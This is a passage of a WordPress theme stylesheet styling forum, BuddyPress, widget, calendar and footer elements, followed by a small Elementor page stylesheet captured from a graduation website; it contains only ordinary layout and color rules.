  font-size: 13px;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  padding: 15px;
  border-color: #242c5e;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  background-color: #242c5e;
  border-color: #242c5e;
  padding: 15px;
  color: white;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
  background-color: rgba(36, 44, 94, 0.15);
}
div.bbp-template-notice p {
  padding: 5px 10px;
  color: white;
  font-size: 14px;
}
div.bbp-template-notice p a {
  color: white;
}
div.bbp-template-notice a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.bbp-template-notice.error,
div.bbp-template-notice.warning,
div.bbp-template-notice,
div.indicator-hint {
  background-color: #242c5e;
  border-color: #242c5e;
}
div.bbp-template-notice.important {
  background-color: #242c5e;
  border-color: #242c5e;
}
div.bbp-template-notice.info {
  border-color: #242c5e;
  background-color: #242c5e;
  color: white;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
  padding: 15px;
}
#bbpress-forums li a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#bbpress-forums li a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
  background-color: rgba(36, 44, 94, 0.3) !important;
}
#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a {
  color: white;
}
#bbpress-forums div.bbp-topic-content a:hover,
#bbpress-forums div.bbp-reply-content a:hover {
  color: #ecb101;
}
#bbpress-forums fieldset.bbp-form {
  padding: 30px;
  background: #fff;
}
.bbpress ul.learn-press-courses .course .course-title {
  font-weight: 700;
}
.button-tabs.button-nav li a {
  color: #fff;
}
.bp-wrap ul.button-tabs.button-nav {
  padding-left: 5px;
}
.buddypress .page {
  background: #fff;
  padding: 30px;
}
.buddypress .buddypress-wrap .activity-read-more a,
.buddypress .buddypress-wrap .comment-reply-link,
.buddypress .buddypress-wrap .generic-button a,
.buddypress .buddypress-wrap a.bp-title-button,
.buddypress .buddypress-wrap a.button,
.buddypress .buddypress-wrap button,
.buddypress .buddypress-wrap input[type=button],
.buddypress .buddypress-wrap input[type=reset],
.buddypress .buddypress-wrap input[type=submit],
.buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a {
  background: none;
  color: #333;
  font-weight: 500;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
body #buddypress .edumodo-mailchimp input[type=submit] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
  padding: 0 12px;
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.buddypress .buddypress-wrap .activity-read-more a:focus,
.buddypress .buddypress-wrap .activity-read-more a:hover,
.buddypress .buddypress-wrap .button-nav li a:focus,
.buddypress .buddypress-wrap .button-nav li a:hover,
.buddypress .buddypress-wrap .button-nav li.current a,
.buddypress .buddypress-wrap .comment-reply-link:focus,
.buddypress .buddypress-wrap .comment-reply-link:hover,
.buddypress .buddypress-wrap .generic-button a:focus,
.buddypress .buddypress-wrap .generic-button a:hover,
.buddypress .buddypress-wrap a.button:focus,
.buddypress .buddypress-wrap a.button:hover,
.buddypress .buddypress-wrap button:focus,
.buddypress .buddypress-wrap button:hover,
.buddypress .buddypress-wrap input[type=button]:focus,
.buddypress .buddypress-wrap input[type=button]:hover,
.buddypress .buddypress-wrap input[type=reset]:focus,
.buddypress .buddypress-wrap input[type=reset]:hover,
.buddypress .buddypress-wrap input[type=submit]:focus,
.buddypress .buddypress-wrap input[type=submit]:hover {
  background: none;
  color: #ecb101;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .main-navs:not(.dir-navs) li.current a,
.buddypress-wrap .main-navs:not(.dir-navs) li.selected a {
  background: none;
  color: #ecb101;
}
.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
  background-color: #242c5e;
}
.buddypress-wrap .main-navs:not(.dir-navs) li a {
  color: #fff;
}
.buddypress-wrap .bp-navs li a {
  color: #fff;
}
.buddypress-wrap .bp-navs li:not(.current) a:focus,
.buddypress-wrap .bp-navs li:not(.current) a:hover,
.buddypress-wrap .bp-navs li:not(.selected) a:focus,
.buddypress-wrap .bp-navs li:not(.selected) a:hover {
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-subnavs li.current a,
.buddypress-wrap .bp-subnavs li.selected a {
  color: #ecb101;
  background: none;
}
.buddypress-wrap .bp-feedback.help .bp-icon,
.buddypress-wrap .bp-feedback.info .bp-icon {
  background-color: #ecb101;
}
.button.acomment-reply.bp-primary-action.bp-tooltip,
a.button.bp-secondary-action.bp-tooltip {
  color: #242c5e;
}
.buddypress-wrap .profile.edit .button-nav {
  background: #242c5e;
}
ul.leanpress-buddpress-list-filters {
  padding-left: 0;
  background: #242c5e;
  padding: 8px 10px;
  color: #fff;
}
ul.leanpress-buddpress-list-filters li a {
  color: #fff;
}
.lp-list-table thead tr th {
  background: #242c5e !important;
}
.buddypress-wrap .standard-form input[required],
.buddypress-wrap .standard-form select[required],
.buddypress-wrap .standard-form textarea[required] {
  border-width: 1px;
}
.buddypress-wrap .profile.edit .button-nav li {
  padding: 5px;
}
.buddypress ul.learn-press-courses .course .course-title {
  font-weight: 700;
}
.buddypress-wrap .bp-navs li:not(.current) a:focus,
.buddypress-wrap .bp-navs li:not(.current) a:hover,
.buddypress-wrap .bp-navs li:not(.selected) a:focus,
.buddypress-wrap .bp-navs li:not(.selected) a:hover {
  background: none;
}
.buddypress-wrap .bp-navs li.current a,
.buddypress-wrap .bp-navs li.current a:focus,
.buddypress-wrap .bp-navs li.current a:hover,
.buddypress-wrap .bp-navs li.selected a,
.buddypress-wrap .bp-navs li.selected a:focus,
.buddypress-wrap .bp-navs li.selected a:hover {
  background: none;
  color: #ecb101;
}
.activity-list.bp-list .activity-item {
  border: 1px solid #ddd;
  box-shadow: none;
}
.activity-list .activity-item .activity-header .time-since {
  color: #242c5e;
}
.activity-list .activity-item .activity-header .time-since:hover {
  color: #ecb101;
}
.activity-list .activity-item .activity-header a {
  color: #242c5e;
}
body #buddypress li.members:hover,
body #buddypress li.activity:hover,
body #buddypress li.profile:hover {
  background: #f5f5f5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.activity-list .activity-item .activity-content .activity-inner,
.activity-list .activity-item .activity-content blockquote {
  background: none;
}
.buddypress-wrap .standard-form input[required]:invalid,
.buddypress-wrap .standard-form select[required]:invalid,
.buddypress-wrap .standard-form textarea[required]:invalid {
  border-color: #ccc;
}
.buddypress-wrap .standard-form div.submit input {
  background: #ecb101;
  color: #fff;
  border: none;
  padding: 8px 15px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .standard-form div.submit input:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .register-page .layout-wrap .blog-details {
  padding-left: 0;
}
.buddypress-wrap.extended-default-reg .register-page .extended-profile {
  flex: 1;
}
.buddypress-wrap .bp-tables-user thead tr,
.buddypress-wrap table.forum thead tr,
.buddypress-wrap table.wp-profile-fields thead tr {
  border-bottom: none;
}
body.buddypress .site-content {
  padding-top: 0;
}
/*--------------------------------------------------------------
# Widget Css
--------------------------------------------------------------*/
.widget-area input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.widget-area .widget.widget_search {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  padding: 0;
  background: white;
  padding: 25px 30px;
}
.widget-area .widget.widget_archive option {
  padding: 20px;
}
.widget-area .widget.widget_archive ul li a {
  display: inline-block;
}
.widget-area .widget.widget_recent_comments ul li a,
.widget-area .widget.widget_categories ul li a {
  display: inline-block;
}
.widget-area select {
  font-size: 14px;
}
.widget-area select option {
  font-size: 14px;
}
.widget-area .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.widget-area .widget ul li a {
  display: block;
}
.widget-area .widget ul li:before {
  float: left;
  margin-top: 5px;
}
.widget-area .widget {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  transition: all 0.3s ease;
  padding: 40px 20px;
  background: #fff;
}
.widget-area .widget .widget-title {
  font-size: 22px;
  text-transform: capitalize;
  font-weight: 700;
  color: #333;
  padding-bottom: 25px;
  -webkit-font-smoothing: antialiased;
  position: relative;
  text-align: center;
  border-bottom: 1px solid #e8e9eb;
  margin-top: 0;
  margin-bottom: 20px;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 4px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  right: 0;
  top: 12px;
  bottom: -37px;
}
.widget-area .widget .course-title {
  padding: 15px 0;
}
.widget-area .widget .course-cover img {
  width: 100%;
}
.widget-area .widget .course-description {
  font-size: 14px;
}
.widget-area .widget .about-image {
  padding-bottom: 20px;
}
.widget-area .widget .about-info {
  font-size: 14px;
  font-size: 20px;
  line-height: 24px;
}
.widget-area .widget .blog-details {
  padding-left: 10px;
}
.widget-area .widget .blog-details a {
  padding-left: 0;
}
.widget-area .widget a {
  color: #666;
  transition: all, 0.5s;
  -webkit-transition: all, 0.5s;
  font-size: 14px;
}
.widget-area .widget a:hover {
  color: #ecb101;
}
.widget-area .widget .entry-meta {
  font-size: 14px;
  color: #787f88;
}
.widget-area .widget ul li {
  font-size: 14px;
  color: #787f88;
  list-style: none;
  margin: 5px 0;
  border-bottom: 1px solid #e8e9eb;
  padding: 5px 0;
}
.widget-area .widget ul li:last-child {
  border-bottom: none;
}
.widget-area .widget .tagcloud a:hover {
  color: #ecb101;
}
.widget-area .widget p {
  font-size: 14px;
  line-height: 25px;
}
.widget-area .courser-teacher {
  padding: 20px 0 10px 0;
  text-align: center;
}
.widget-area .courser-teacher .person-img {
  width: 150px;
  margin: auto;
}
.widget-area .courser-teacher .person-info .teacher-title {
  margin-top: 25px;
  margin-bottom: 5px;
}
.widget-area .courser-teacher .person-info .teacher-position {
  margin-bottom: 10px;
}
.widget-area .courser-teacher .social-links-teacher i {
  font-size: 14px;
  padding: 0 5px;
}
.widget-area .edumodo-social {
  padding: 0;
  text-align: center;
}
.widget-area .edumodo-social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.widget-area .edumodo-social a:hover {
  background: #242c5e;
}
.widget-area .edumodo-social a i {
  color: #fff;
}
.widget-area .recent-post:last-child .recent-post-details > div.recent-entry-content > p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e9eb;
}
.widget-area .edumodo-recent-post .recent-post:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post .recent-img {
  display: inline-block;
  width: 30%;
  float: left;
}
.widget-area .edumodo-recent-post .recent-post .recent-img .recent-post-thumbnail {
  height: 80px;
  width: 80px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  overflow: hidden;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title {
  margin-bottom: 0;
  font-weight: 700;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a {
  color: #333;
  transition: all 0.3s ease;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover {
  color: #ecb101;
}
.widget-area .edumodo-recent-post .recent-post .recent-post-details {
  display: inline-block;
  width: 70%;
  float: left;
}
.wp-caption {
  display: inline;
}
/*--------------------------------------------------
/* Calender
/*-------------------------------------------------- */
.widget_calendar div.calendar_wrap table {
  width: 100%;
}
.widget_calendar div.calendar_wrap table caption {
  text-align: center;
}
.widget_calendar div.calendar_wrap table thead tr th {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #fec720;
  color: white;
  font-weight: bold;
  background-color: #ecb101;
  position: relative;
}
.widget_calendar div.calendar_wrap table tbody tr td {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td#today {
  background: #ecb101;
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td#today a {
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td a {
  color: #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td a:hover {
  color: #666;
}
.widget_calendar div.calendar_wrap table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_calendar div.calendar_wrap table tfoot #prev a:hover {
  text-decoration: none;
}
.widget_calendar td#next {
  text-align: right;
}
.widget-area .widget > ul > li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget-area .widget > ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
/*--------------------------------------------------
/* LearnDash Only
/*-------------------------------------------------- */
.widget.widget_sfwd-lessons-widget ul li {
  padding-bottom: 15px;
  padding-top: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses:first-child {
  margin-top: 20px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-right: 0;
  max-width: 100%;
}
.widget.widget_ldcourseinfo .ld-entry-title.entry-title {
  line-height: 0;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .learndash-pager {
  float: left;
}
/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/
.footer {
  background-color: #313131;
  padding: 50px 0 40px;
  color: #e1e1e1;
}
.footer .instagallery-items .ig-item {
  padding: 5px;
}
.footer .widget {
  font-size: 15px;
}
.footer .widget ul {
  padding-left: 0;
}
.footer .widget ul li {
  padding: 0;
  padding-bottom: 5px;
  list-style: none;
  color: #e1e1e1;
  display: inline-block;
  vertical-align: top;
  width: 48%;
  padding-left: 15px;
  position: relative;
}
.footer .widget ul li:before {
  color: #ecb101;
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
}
.footer .widget ul li a {
  color: #e1e1e1;
}
.footer .widget ul li a:hover {
  color: #a07801;
}
.footer .widget select {
  color: #666;
}
.footer .widget .post-heading {
  font-size: 16px;
  font-weight: 300;
}
.footer .widget .post-heading a {
  color: #fff;
}
.footer .widget .entry-meta {
  font-size: 12px;
}
.footer .widget button,
.footer .widget input[type="button"],
.footer .widget input[type="reset"],
.footer .widget input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer .widget-title {
  font-size: 20px;
  line-height: 1.3;
  padding-bottom: 13px;
  color: #fff;
}
.footer .footer-social a {
  color: #ddd;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  border-radius: 2px;
}
.footer .footer-social a:hover {
  background-color: #ecb101;
}
.footer .menu-useful-links-container {
  margin-top: -10px;
}
.footer .textwidget {
  margin-top: -5px;
}
.footer .textwidget p {
  color: #e1e1e1;
}
.footer .tagcloud a {
  color: #fff;
}
.footer .tagcloud a:hover {
  color: #ecb101;
}
.footer .edumodo-quickinfo {
  margin-bottom: 0;
}
.footer .edumodo-quickinfo i {
  padding-right: 8px;
  color: #ecb101;
}
.footer .widget_calendar div.calendar_wrap table tfoot #prev a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table caption {
  color: #e1e1e1;
}
.footer .widget_calendar td#next a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table tbody tr td {
  color: #e1e1e1;
}
.footer .mc4wp-form-fields input[type="button"],
.footer .mc4wp-form-fields input[type="reset"],
.footer .mc4wp-form-fields input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer #mc_embed_signup #tx-subscribe {
  border-bottom-right-radius: 50px;
  border-top-right-radius: 50px;
}
.footer-middle {
  background-color: #313131;
}
.footer-middle .footer-middle-row {
  border-top: 1px solid #3a3a3a;
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #3a3a3a;
}
.edumodo-footer-social {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a {
  display: inline-block;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #666;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover {
  background: #3b5999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover {
  background: #55acee;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover {
  background: #dd4b39;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover {
  background: #0077B5;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover {
  background: #e4405f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover {
  background: #cd201f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover {
  background: #00AFF0;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-credit-wrapper {
  display: flex;
  align-items: center;
}
.user-credit {
  padding: 0 10px;
}
.copyright {
  background-color: #2a2e31;
  font-size: 14px;
  padding: 25px 0;
  color: #ccc;
}
.copyright a {
  color: #ccc;
}
.copyright a:hover {
  color: #ecb101;
}
.copyright .social-icon {
  font-size: 16px;
}
.copyright .social-icon a {
  padding: 0 5px;
  color: #ccc;
}
.copyright .social-icon a:hover {
  color: #ecb101;
}
.copyright span.sep {
  color: #e1e1e1;
}


--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-2870.css?ver=1768637739
body_size: 1852
content:
.elementor-2870 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-2870 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-2870 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-2870 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-2870 .elementor-element.elementor-element-f478607 .elementor-heading-title{font-size:23px;}.elementor-2870 .elementor-element.elementor-element-305c56c .elementor-heading-title{font-size:23px;}.elementor-2870 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-2870 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-2870 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2870 .elementor-element.elementor-element-855cc4b{text-align:center;}.elementor-2870 .elementor-element.elementor-element-855cc4b .elementor-heading-title{font-weight:bold;}.elementor-2870 .elementor-element.elementor-element-9fce9f7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2870 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-2870 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-2870 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-2870 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-2870:not(.elementor-motion-effects-element-type-background), body.elementor-page-2870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}